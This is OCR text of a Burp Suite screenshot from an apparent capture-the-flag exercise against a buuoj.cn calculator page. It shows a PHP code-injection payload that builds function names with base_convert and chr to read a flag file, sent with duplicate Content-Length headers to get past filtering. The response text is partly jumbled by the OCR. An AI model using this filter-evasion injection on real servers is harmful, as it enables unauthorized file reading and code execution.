 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://node3.buuoj.cn:28934 ?
Request
Raw Params Headers Hex
POST /calc.php?num=var_dump(base_convert(2146934604002,10,36)(chr(47).base_convert(25254448,10,36)))
HTTP/1.1
Host: node3.buuoj.cn:28934
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Referer: http://node3.buuoj.cn:28934/
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Length: 7
Content-Length: 7
num=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Sun, 27 Oct 2019 15:04:42 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 28934</address>
</body></html>
flag{f5f427 a3318e32532a}
int(43)
? < + > Type a search term 0 matches
先知社区
Done 521 bytes | 146 millis